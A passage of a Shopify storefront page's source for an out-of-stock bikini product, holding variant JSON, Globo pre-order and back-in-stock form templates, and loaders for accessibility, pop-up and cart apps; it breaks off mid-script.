M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765178008,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_489F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765210776,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765243544,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","options":["Size"],"media":[{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    
    collectionId:null,
    products: [],
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    properties: {
      preorder: "_is_preorder",
      discount: "_preorder_discount",
      partial_payment: "_preorder_partial_payment",
    },
    customer: null,
    preorderSettings: {}
  };window.GloboPreorderParams.product.variants[0] = {"id":41288765079704,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_489F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[0].inventory_quantity = 0;window.GloboPreorderParams.product.variants[1] = {"id":41288765112472,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_489F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[1].inventory_quantity = 0;window.GloboPreorderParams.product.variants[2] = {"id":41288765145240,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_489F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[2].inventory_quantity = 0;window.GloboPreorderParams.product.variants[3] = {"id":41288765178008,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_489F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[3].inventory_quantity = 0;window.GloboPreorderParams.product.variants[4] = {"id":41288765210776,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[4].inventory_quantity = 0;window.GloboPreorderParams.product.variants[5] = {"id":41288765243544,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[5].inventory_quantity = 0;window.GloboPreorderParams.product.collections = [80842162294,262083281048,278040805528];
  window.GloboPreorderParams.product.first_available_variant = null;
  window.GloboPreorderParams.product.selected_variant = null;window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
  
  
  window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
  
</script>

<script id="globo_preorder_partial_payment_template" type="text/template">
  {% assign show = false %}
  {% if config.fullPayment.enable and config.fullPayment.discountValue > 0 %}
    {% assign show = true %}
  {% endif %}
  {% if config.partialPayment.enable %}
    {% assign show = true %}
  {% endif %}
  {% if show %}
  <div class="gPreorderPartialPaymentWrapper">
    {% if config.fullPayment.discountValue > 0 or config.partialPayment.discountValue > 0 %}
    <div class="gPreorderPrice">
      {{translation.preorderPrice | default: 'PreOrder Price: '}}
      <span class="gPreorderPriceHtml">{% if config.fullPayment.enable %}{{ full_price | money_without_trailing_zeros }}{% elsif config.partialPayment.enable %}{{ partial_discounted_price | money_without_trailing_zeros }}{% endif %}</span>
    </div>
    {% endif %}
    {% if config.fullPayment.enable or config.partialPayment.enable %}
    <div class="gPreorderPartialPaymentLabel">{{translation.partialPaymentLabel | default: 'Payment option'}}</div>
    <div class="gPreorderPartialPayment">
      <ul class="gPreorderPartialPaymentChoices">
        {% if config.fullPayment.enable %}
        <li>
          <label for="fullPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input checked name="_preorder_partial_payment" id="fullPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{full_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.fullPayment.discountType}}" data-discount-value="{{config.fullPayment.discountValue}}" value="full">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionFull | default: 'Full Payment'}}</span>
          </label>
        </li>
        {% endif %}
        {% if config.partialPayment.enable %}
        <li>
          <label for="partialPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input {% unless config.fullPayment.enable %}checked{% endunless %} name="_preorder_partial_payment" id="partialPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{partial_discounted_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.partialPayment.discountType}}" data-discount-value="{{config.partialPayment.discountValue}}" value="part">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionPart | default: 'Partial Payment'}} - <span>{{ partial_price | money_without_trailing_zeros }}</span></span>
          </label>
        </li>
        {% endif %}
      </ul>
    </div>
    {% endif %}
  </div>
  {% endif %}
</script>
<script id="globo_preorder_cart_mixed_template" type="text/template">
  {% if translation.cartWarningTitle or translation.cartWarningContent %}
  <div id="Globo-Modal">
    <div>
      <div class="Globo-Modal-Dialog__Container">
        <div>
          <div tabindex="-1" class="Globo-Modal-Dialog">
            <div class="Globo-Modal-Dialog__Modal">
              <div class="Globo-Modal-Header">
                <div class="Globo-Modal-Header__Title">
                  <h4 class="Globo-DisplayText Globo-DisplayText--sizeSmall">{{translation.cartWarningTitle}}</h4>
                </div>
                <button class="Globo-Modal-CloseButton">
                  <span class="Globo-Icon Globo-Icon--colorInkLighter Globo-Icon--isColored"><svg viewBox="0 0 20 20" class="Globo-Icon__Svg" focusable="false" aria-hidden="true"><path d="M11.414 10l6.293-6.293a.999.999 0 1 0-1.414-1.414L10 8.586 3.707 2.293a.999.999 0 1 0-1.414 1.414L8.586 10l-6.293 6.293a.999.999 0 1 0 1.414 1.414L10 11.414l6.293 6.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></span>
                </button>
              </div>
              <div class="Globo-Modal__BodyWrapper">
                <div class="Globo-Modal__Body Globo-Scrollable">
                  <section class="Globo-Modal-Section">
                    <div class="Globo-TextContainer">
                      {{translation.cartWarningContent}}
                      {% if translation.cartWarningCheckboxLabel %}
                      <div>
                        <label for="Globo-Modal-Checkbox">
                          <input type="checkbox" id="Globo-Modal-Checkbox" />
                          {{translation.cartWarningCheckboxLabel}}
                        </label>
                      </div>
                      {% endif %}
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
  {% endif %}
</script>

<script id="globo_preorder_bis_form_template" type="text/template">
  {% unless config.customBisForm.display contains 'hidden' %}
    <div id="Globo-Back-In-Stock">
      {% if config.customBisForm.display contains 'button' %}
        <div class="gBackInStock-Button">
          <button class="gBackInStockBtn" type="button">{{translation.bisTextButton}}</button>
        </div>
      {% endif %}

      {% if config.customBisForm.display contains 'form' %}
      <div class="Globo-form Globo-form-inline">
        <div class="Globo-form-subscribe">
            {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
              <div class="Globo-header-background">
                <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
              </div>
              <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
              <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
            </div>{% endunless %}
            
            <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
              {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
              </div>{% endif %}
              <div class="Globo-body-content">
                  <div class="Globo-content-product">
                      <div class="Globo-product-img"><img src="{{variant.img}}" alt="" ></div>
                      <div class="Globo-product-infor">
                          <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                          <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                      </div>
                  </div>
                  <div class="Globo-content-form">
                      <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                      <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                        {% for v in product.variants %}
                          <option 
                            value="{{v.id}}"
                            {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                              data-selling="stop" 
                            {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %}
                              data-selling="continue"
                              disabled= "disabled" 
                            {% endif %}
                            {% if v.id == variant.id %} selected="selected" {% endif %}
                          >
                            {{v.title}} 
                          </option>
                        {% endfor %}
                      </select>
                      <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                        {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} 
                          data-selling="stop" 
                        {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                          data-selling="both"
                        {% else %}
                          data-selling="continue" disabled= "disabled" 
                        {% endif %} 
                      />
                      <button type="button" 
                        class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}" 
                        onclick="this.classList.toggle('button--loading')"
                      >
                        <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                      </button>
                  </div>
              </div>
              <div class="Globo-body-footer">
                {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                    <p class="gBackInStock-Message"></p>
                    <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                </div>
                <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
              </div>
            </div>
        </div>
      </div>
      {% endif %}
    </div>
  {% endunless %}
</script>

<script id="globo_preorder_bis_popup_form_template" type="text/template">
  <div id="Globo-Back-In-Stock">
    <div>
      <div class="Polaris-Modal-Dialog__Container active">
        <div>
          <div role="dialog" aria-labelledby="modal-header2" tab-index="-1" class="Polaris-Modal-Dialog">
            <div class="Globo-form Globo-form-popup">
                <div class="Globo-form-subscribe">
                  {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
                    <div class="Globo-header-background">
                      <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
                    </div>
                    <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
                    <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
                    <p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>
                  </div>{% endunless %}
                  
                  <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
                    {% if config.hiddenLogoBis %}<p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>{% endif %}
                    {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                      {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                      {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
                    </div>{% endif %}
                    <div class="Globo-body-content">
                        <div class="Globo-content-product">
                            <div class="Globo-product-img"><img src="{{variant.img}}" alt="" /></div>
                            <div class="Globo-product-infor">
                              <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                              <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                            </div>
                        </div>
                        <div class="Globo-content-form">
                          <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                          <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                            {% for v in product.variants %}
                              <option 
                                value="{{v.id}}"
                                {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                                  data-selling="stop" 
                                {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                                  data-selling="both"
                                {% else %}
                                  data-selling="continue"
                                  disabled= "disabled" 
                                {% endif %}
                                {% if v.id == variant.id %} selected="selected" {% endif %}
                              >
                                {{v.title}} 
                              </option>
                            {% endfor %}
                          </select>
                          <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                            {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %}
                             data-selling="stop" 
                            {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %} 
                              data-selling="continue" disabled= "disabled" 
                            {% endif %} 
                          />
                          <button type="button" 
                          class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}"  
                            onclick="this.classList.toggle('button--loading')"
                          >
                            <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                          </button>
                      </div>
                    </div>
                    <div class="Globo-body-footer">
                      {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                      <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                          <p class="gBackInStock-Message"></p>
                          <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                      </div>
                      <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
                    </div>
                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
</script>




<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.data.min.js?v=121457177684989580661659520101" type="text/javascript" defer></script>
<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.min.js?v=153531462506555484561659520101" type="text/javascript" defer></script>
<script type="text/javascript">
  var globoPreorderShowMultipleCurrencies = false;
  var globoPreorderCartType    = "page";
  var globoPreorderRegexCount  = /"{{ count }}|count|{{count}}"/g;
  (function (globoPreorderJquery) {
    if (typeof globoPreorderJquery == 'function') {
      document.addEventListener("Globo.Preorder.added", function (e) {
        Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
      });
      //Editions theme
      if (globoPreorderJquery('.product-list').length) {
        globoPreorderJquery('.product-list').on('preload-images', function(){
          var event;
          if(typeof(Event) === 'function') {
            event = new Event('collectionUpdate');
          }else{
            event = document.createEvent('Event');
            event.initEvent('collectionUpdate', true, true);
          }
          window.dispatchEvent(event);
        });
      }
    }
  }((window.jQuery||window.$)))
</script>
<link href="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.css?v=107110983577157461161659520101" rel="stylesheet" type="text/css" media="all" />

    
  <script>
    (function(){
        var s    = document.createElement('script');
        var h    = document.querySelector('head') || document.body;
        s.src    = 'https://acsbapp.com/apps/app/dist/js/app.js';
        s.async  = true;
        s.onload = function(){
            acsbJS.init({
                statementLink    : '',
                footerHtml       : '',
                hideMobile       : false,
                hideTrigger      : false,
                disableBgProcess : false,
                language         : 'en',
                position         : 'right',
                leadColor        : '#146FF8',
                triggerColor     : '#146FF8',
                triggerRadius    : '50%',
                triggerPositionX : 'left',
                triggerPositionY : 'bottom',
                triggerIcon      : 'people',
                triggerSize      : 'bottom',
                triggerOffsetX   : 20,
                triggerOffsetY   : 20,
                mobile           : {
                    triggerSize      : 'small',
                    triggerPositionX : 'left',
                    triggerPositionY : 'bottom',
                    triggerOffsetX   : 20,
                    triggerOffsetY   : 20,
                    triggerRadius    : '20'
                }
            });
        };
        h.appendChild(s);
    })();
</script> 
 <div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019b29d1-cd42-7366-999f-d817b640a644/upcart-243/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019b29d1-cd42-7366-999f-d817b640a644/upcart-243/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
